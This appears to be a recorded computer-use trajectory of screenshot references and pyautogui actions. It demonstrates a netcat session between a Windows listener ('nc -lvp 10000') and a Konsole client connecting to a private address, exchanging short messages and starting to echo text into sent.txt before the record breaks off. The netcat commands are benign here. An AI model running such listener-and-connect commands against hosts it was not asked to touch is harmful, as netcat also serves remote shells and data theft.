
pyautogui.moveTo(219, 320)

pyautogui.moveTo(157, 197)

pyautogui.moveTo(208, 251)

# - Run nc -lvp 10000 in the Windows Command Prompt to listen on port 10000
pyautogui.write('nc')

pyautogui.write('-')

pyautogui.write('l')

pyautogui.write('vp')

pyautogui.write('1000')

pyautogui.write('0')

pyautogui.moveTo(75, 80)

# - Connect from Konsole with nc -v to 192.168.112.1 on port 10000
pyautogui.write('nc')

pyautogui.write('-v')

pyautogui.write('19')

pyautogui.write('2.1')

pyautogui.write('68.112')

pyautogui.write('1')

pyautogui.write('1000')

pyautogui.press('Return')

# - Send 'hello' and 'are you getting this?' from the Windows listener
pyautogui.write('he')

pyautogui.write('hello')

pyautogui.write('are you gett')

pyautogui.write('ing this?')

pyautogui.moveTo(178, 145)

# - Reply 'yes i am!!' from the Konsole netcat session
pyautogui.click(479, 176)

pyautogui.write('yes i')

pyautogui.write('am')

pyautogui.write('!!')

pyautogui.press('Return')

pyautogui.moveTo(181, 247)

pyautogui.moveTo(463, 196)

# - Clear the Windows cmd screen with cls and return to Konsole
pyautogui.write('cls')

pyautogui.click(479, 176)

# - Stop the Konsole netcat client with Ctrl+C and clear the terminal
pyautogui.press('ctrl+c')

pyautogui.write('clea')

pyautogui.press('Return')

pyautogui.press('Return')

# - Write 'sampltext' into sent.txt with echo, fixing a typo along the way
pyautogui.write('ec')

pyautogui.write('ho')

pyautogui.write("'sampl")
